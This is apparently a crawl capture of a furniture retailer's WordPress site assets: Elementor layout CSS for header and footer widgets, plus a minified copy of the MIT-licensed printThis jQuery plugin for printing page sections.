.elementor-18095 .elementor-element.elementor-element-6f45459:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-6f45459{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:100px 0 0 0}.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-shape-top .elementor-shape-fill{fill:#EEE}.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-shape-top svg{width:calc(200% + 1.3px);height:100px}.elementor-18095 .elementor-element.elementor-element-17c0999>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-b98917a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-d52a904>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-18095 .elementor-element.elementor-element-cb4c9ae .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-cb4c9ae.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-cb4c9ae .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-cb4c9ae .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-3ec3e84>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-3ec3e84>.elementor-element-populated{padding:0 10px 0 0}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-18095 .elementor-element.elementor-element-be60c25>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-be60c25 .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-e3d3b29 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-30d385a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-0d23978>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-ace325c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-60fc2b6 .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-60fc2b6.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-60fc2b6 .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-60fc2b6 .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-15c0568>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-15c0568>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-fa0083d>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-fa0083d .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-33632c5 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-de9b3bb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-cec4036>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-f358cb7>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-77f1205 .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-77f1205.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-77f1205 .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-77f1205 .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-b69518f>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-b69518f>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-86f16c8>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-86f16c8 .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-5648efb .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-62e597c>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-a5a73e9>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-4fe76c0>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-3ac41d4 .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-3ac41d4.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-3ac41d4 .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-3ac41d4 .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-e840a1b>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-e840a1b>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-175317d>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-175317d .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-123fb66 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-0b2d48a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-54cd57c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-3ad13f2>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-85c09ae .elementor-icon-wrapper{text-align:center}.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-stacked .elementor-icon{background-color:#666}.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-default .elementor-icon{color:#666;border-color:#666}.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-framed .elementor-icon,.elementor-18095 .elementor-element.elementor-element-85c09ae.elementor-view-default .elementor-icon svg{fill:#666}.elementor-18095 .elementor-element.elementor-element-85c09ae .elementor-icon{font-size:40px}.elementor-18095 .elementor-element.elementor-element-85c09ae .elementor-icon svg{height:40px}.elementor-18095 .elementor-element.elementor-element-b63ad87>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-b63ad87>.elementor-element-populated{padding:0 10px 0 0}.elementor-18095 .elementor-element.elementor-element-e5f5c83>.elementor-widget-container{margin:0 0 5px 0}.elementor-18095 .elementor-element.elementor-element-e5f5c83 .elementor-heading-title{font-size:13px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-7309676 .elementor-heading-title{font-size:12px;font-weight:400;color:#757575}.elementor-18095 .elementor-element.elementor-element-5d7776e:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-5d7776e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-5d7776e{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:35px 0 15px 0}.elementor-18095 .elementor-element.elementor-element-5d7776e>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-18095 .elementor-element.elementor-element-0b4d1a8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-dedcb5d .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-18095 .elementor-element.elementor-element-60148a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-text{color:#757575;transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-60148a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#474646}.elementor-18095 .elementor-element.elementor-element-f0d358f>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-84d21d7 .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-icon i{transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-18095 .elementor-element.elementor-element-2bcb21a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-text{color:#757575;transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-2bcb21a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#474646}.elementor-18095 .elementor-element.elementor-element-e1af8b1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-5e55e35 .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2)}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-18095 .elementor-element.elementor-element-fa8e517{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-text{color:#757575;transition:color 0.3s}.elementor-18095 .elementor-element.elementor-element-fa8e517 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#474646}.elementor-18095 .elementor-element.elementor-element-f8ed5f9>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-18095 .elementor-element.elementor-element-dbf69d7 .elementor-heading-title{font-size:14px;font-weight:500;color:#666}.elementor-18095 .elementor-element.elementor-element-f66b39d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18095 .elementor-element.elementor-element-f66b39d:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-f66b39d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-f66b39d{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:20px 0 20px 0}.elementor-18095 .elementor-element.elementor-element-f66b39d>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-18095 .elementor-element.elementor-element-18152da img{width:70%}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-18095 .elementor-element.elementor-element-bb65d5c{font-size:13px;color:#757575}.elementor-18095 .elementor-element.elementor-element-11bd012 .elementor-repeater-item-5dfbd5d .swiper-slide-bg{background-image:url(https://divanihome.com/wp-content/uploads/2023/10/1-min-6-250x230-1.png);background-size:contain}.elementor-18095 .elementor-element.elementor-element-11bd012 .swiper-slide{transition-duration:calc(1000ms*1.2);height:125px}.elementor-18095 .elementor-element.elementor-element-11bd012 .swiper-slide-contents{max-width:66%}.elementor-18095 .elementor-element.elementor-element-11bd012 .swiper-slide-inner{text-align:center}.elementor-18095 .elementor-element.elementor-element-01f588d:not(.elementor-motion-effects-element-type-background),.elementor-18095 .elementor-element.elementor-element-01f588d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-18095 .elementor-element.elementor-element-01f588d{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-18095 .elementor-element.elementor-element-01f588d>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-18095 .elementor-element.elementor-element-458992e{color:#757575}@media(min-width:768px){.elementor-18095 .elementor-element.elementor-element-d52a904{width:27%}.elementor-18095 .elementor-element.elementor-element-3ec3e84{width:73%}.elementor-18095 .elementor-element.elementor-element-ace325c{width:27%}.elementor-18095 .elementor-element.elementor-element-15c0568{width:73%}.elementor-18095 .elementor-element.elementor-element-f358cb7{width:27%}.elementor-18095 .elementor-element.elementor-element-b69518f{width:73%}.elementor-18095 .elementor-element.elementor-element-4fe76c0{width:27%}.elementor-18095 .elementor-element.elementor-element-e840a1b{width:73%}.elementor-18095 .elementor-element.elementor-element-3ad13f2{width:27%}.elementor-18095 .elementor-element.elementor-element-b63ad87{width:73%}.elementor-18095 .elementor-element.elementor-element-0b4d1a8{width:18.246%}.elementor-18095 .elementor-element.elementor-element-f0d358f{width:19.737%}.elementor-18095 .elementor-element.elementor-element-e1af8b1{width:36.579%}.elementor-18095 .elementor-element.elementor-element-f8ed5f9{width:25.438%}.elementor-18095 .elementor-element.elementor-element-de1d08b{width:20.965%}.elementor-18095 .elementor-element.elementor-element-bd831e0{width:61.316%}.elementor-18095 .elementor-element.elementor-element-5a6d4b0{width:17.383%}}@media(max-width:767px){.elementor-18095 .elementor-element.elementor-element-6f45459>.elementor-shape-top svg{width:calc(300% + 1.3px);height:48px}.elementor-18095 .elementor-element.elementor-element-17c0999{width:50%}.elementor-18095 .elementor-element.elementor-element-17c0999>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-17c0999>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-d52a904{width:30%}.elementor-18095 .elementor-element.elementor-element-3ec3e84{width:70%}.elementor-18095 .elementor-element.elementor-element-30d385a{width:50%}.elementor-18095 .elementor-element.elementor-element-30d385a>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-ace325c{width:30%}.elementor-18095 .elementor-element.elementor-element-15c0568{width:70%}.elementor-18095 .elementor-element.elementor-element-de9b3bb{width:50%}.elementor-18095 .elementor-element.elementor-element-de9b3bb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18095 .elementor-element.elementor-element-de9b3bb>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-f358cb7{width:30%}.elementor-18095 .elementor-element.elementor-element-b69518f{width:70%}.elementor-18095 .elementor-element.elementor-element-62e597c{width:50%}.elementor-18095 .elementor-element.elementor-element-62e597c>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-4fe76c0{width:30%}.elementor-18095 .elementor-element.elementor-element-e840a1b{width:70%}.elementor-18095 .elementor-element.elementor-element-0b2d48a>.elementor-element-populated{padding:0 0 0 0}.elementor-18095 .elementor-element.elementor-element-3ad13f2{width:20%}.elementor-18095 .elementor-element.elementor-element-b63ad87{width:80%}.elementor-18095 .elementor-element.elementor-element-0b4d1a8{width:40%}.elementor-18095 .elementor-element.elementor-element-f0d358f{width:60%}}@media(max-width:1024px) and (min-width:768px){.elementor-18095 .elementor-element.elementor-element-17c0999{width:33.33%}.elementor-18095 .elementor-element.elementor-element-30d385a{width:33.33%}.elementor-18095 .elementor-element.elementor-element-de9b3bb{width:33.33%}.elementor-18095 .elementor-element.elementor-element-62e597c{width:33.33%}.elementor-18095 .elementor-element.elementor-element-0b2d48a{width:33.33%}.elementor-18095 .elementor-element.elementor-element-0b4d1a8{width:50%}.elementor-18095 .elementor-element.elementor-element-f0d358f{width:50%}.elementor-18095 .elementor-element.elementor-element-e1af8b1{width:50%}.elementor-18095 .elementor-element.elementor-element-f8ed5f9{width:50%}.elementor-18095 .elementor-element.elementor-element-de1d08b{width:30%}.elementor-18095 .elementor-element.elementor-element-bd831e0{width:70%}.elementor-18095 .elementor-element.elementor-element-5a6d4b0{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/5bb5045f14d46b90fb86ce9570a412b8.css?ver=412b8
body_size: 34
content:
.elementor-18093 .elementor-element.elementor-element-00b68b1>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-18093 .elementor-element.elementor-element-44daa13 .header-main-nav .header-main-menu ul.main-menu{justify-content:right}.elementor-18093 .elementor-element.elementor-element-44daa13 .responsive-menu .menu-popup nav ul li a{text-align:right}@media(max-width:1024px){.elementor-18093 .elementor-element.elementor-element-00b68b1{padding:10px 10px 10px 10px}.elementor-bc-flex-widget .elementor-18093 .elementor-element.elementor-element-e36dc1a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-18093 .elementor-element.elementor-element-e36dc1a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18093 .elementor-element.elementor-element-e36dc1a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-18093 .elementor-element.elementor-element-ef2c029{text-align:right}.elementor-18093 .elementor-element.elementor-element-ef2c029 img{width:120px}}@media(max-width:767px){.elementor-18093 .elementor-element.elementor-element-e36dc1a{width:15%}.elementor-18093 .elementor-element.elementor-element-548b436{width:70%}.elementor-18093 .elementor-element.elementor-element-ef2c029{text-align:left}.elementor-18093 .elementor-element.elementor-element-ef2c029 img{width:120px}}@media(max-width:1024px) and (min-width:768px){.elementor-18093 .elementor-element.elementor-element-e36dc1a{width:7%}.elementor-18093 .elementor-element.elementor-element-548b436{width:80%}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/js/b16fae9390e129c624ddbbb04fb71787.js?ver=71787
body_size: 1690
content:
/*
 * printThis v1.10.0
 * @desc Printing plug-in for jQuery
 * @author Jason Day
 *
 * Resources (based on) :
 *              jPrintArea: http://plugins.jquery.com/project/jPrintArea
 *              jqPrint: https://github.com/permanenttourist/jquery.jqprint
 *              Ben Nadal: http://www.bennadel.com/blog/1591-Ask-Ben-Print-Part-Of-A-Web-Page-With-jQuery.htm
 *
 * Licensed under the MIT licence:
 *              http://www.opensource.org/licenses/mit-license.php
 *
 * (c) Jason Day 2015
 *
 * Usage:
 *
 *  $("#mySelector").printThis({
 *      debug: false,               // show the iframe for debugging
 *      importCSS: true,            // import page CSS
 *      importStyle: false,         // import style tags
 *      printContainer: true,       // grab outer container as well as the contents of the selector
 *      loadCSS: "path/to/my.css",  // path to additional css file - us an array [] for multiple
 *      pageTitle: "",              // add title to print page
 *      removeInline: false,        // remove all inline styles from print elements
 *      printDelay: 333,            // variable print delay
 *      header: null,               // prefix to html
 *      footer: null,               // postfix to html
 *      base: false,                // preserve the BASE tag, or accept a string for the URL
 *      formValues: true,           // preserve input/form values
 *      canvas: false,              // copy canvas elements (experimental)
 *      doctypeString: '...',       // enter a different doctype for older markup
 *      removeScripts: false        // remove script tags from print content
 *  });
 *
 * Notes:
 *  - the loadCSS will load additional css (with or without @media print) into the iframe, adjusting layout
 */
!function(e){function t(e,t){t&&e.append(t.jquery?t.clone():t)}function n(t,n,i){var a=n.clone();i.removeScripts&&a.find("script").remove(),i.printContainer?t.append(e("<div/>").html(a).html()):a.each(function(){t.append(e(this).html())})}var i;e.fn.printThis=function(a){i=e.extend({},e.fn.printThis.defaults,a);var o=this instanceof jQuery?this:e(this),r="printThis-"+(new Date).getTime();if(window.location.hostname!==document.domain&&navigator.userAgent.match(/msie/i)){var c='javascript:document.write("<head><script>document.domain=\\"'+document.domain+'\\";<\/script></head><body></body>")',s=document.createElement("iframe");s.name="printIframe",s.id=r,s.className="MSIE",document.body.appendChild(s),s.src=c}else e("<iframe id='"+r+"' name='printIframe' />").appendTo("body");var d=e("#"+r);i.debug||d.css({position:"absolute",width:"0px",height:"0px",left:"-600px",top:"-600px"}),setTimeout(function(){i.doctypeString&&function(e,t){var n,i;(i=(n=(n=e.get(0)).contentWindow||n.contentDocument||n).document||n.contentDocument||n).open(),i.write(t),i.close()}(d,i.doctypeString);var a,r=d.contents(),c=r.find("head"),s=r.find("body"),p=e("base");if(a=!0===i.base&&p.length>0?p.attr("href"):"string"==typeof i.base?i.base:document.location.protocol+"//"+document.location.host,c.append('<base href="'+a+'">'),i.importCSS&&e("link[rel=stylesheet]").each(function(){var t=e(this).attr("href");if(t){var n=e(this).attr("media")||"all";c.append("<link type='text/css' rel='stylesheet' href='"+t+"' media='"+n+"'>")}}),i.importStyle&&e("style").each(function(){e(this).clone().appendTo(c)}),i.pageTitle&&c.append("<title>"+i.pageTitle+"</title>"),i.loadCSS&&(e.isArray(i.loadCSS)?jQuery.each(i.loadCSS,function(e,t){c.append("<link type='text/css' rel='stylesheet' href='"+this+"'>")}):c.append("<link type='text/css' rel='stylesheet' href='"+i.loadCSS+"'>")),t(s,i.header),i.canvas){var l=0;o.find("canvas").each(function(){e(this).attr("data-printthis",l++)})}if(n(s,o,i),i.canvas&&s.find("canvas").each(function(){var t=e(this).data("printthis"),n=e('[data-printthis="'+t+'"]');this.getContext("2d").drawImage(n[0],0,0),n.removeData("printthis")}),i.formValues){var h=o.find("input");h.length&&h.each(function(){var t=e(this),n=e(this).attr("name"),i=t.is(":checkbox")||t.is(":radio"),a=r.find('input[name="'+n+'"]'),o=t.val();i?t.is(":checked")&&(t.is(":checkbox")?a.attr("checked","checked"):t.is(":radio")&&r.find('input[name="'+n+'"][value="'+o+'"]').attr("checked","checked")):a.val(o)});var m=o.find("select");m.length&&m.each(function(){var t=e(this),n=e(this).attr("name"),i=t.val();r.find('select[name="'+n+'"]').val(i)});var f=o.find("textarea");f.length&&f.each(function(){var t=e(this),n=e(this).attr("name"),i=t.val();r.find('textarea[name="'+n+'"]').val(i)})}i.removeInline&&(e.isFunction(e.removeAttr)?r.find("body *").removeAttr("style"):r.find("body *").attr("style","")),t(s,i.footer),setTimeout(function(){d.hasClass("MSIE")?(window.frames.printIframe.focus(),c.append("<script>  window.print(); <\/script>")):document.queryCommandSupported("print")?d[0].contentWindow.document.execCommand("print",!1,null):(d[0].contentWindow.focus(),d[0].contentWindow.print()),i.debug||setTimeout(function(){d.remove()},1e3)},i.printDelay)},333)},e.fn.printThis.defaults={debug:!1,importCSS:!0,importStyle:!1,printContainer:!0,loadCSS:"",pageTitle:"",removeInline:!1,printDelay:333,header:null,footer:null,formValues:!0,canvas:!1,base:!1,doctypeString:"<!DOCTYPE html>",removeScripts:!1}}(jQuery);
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
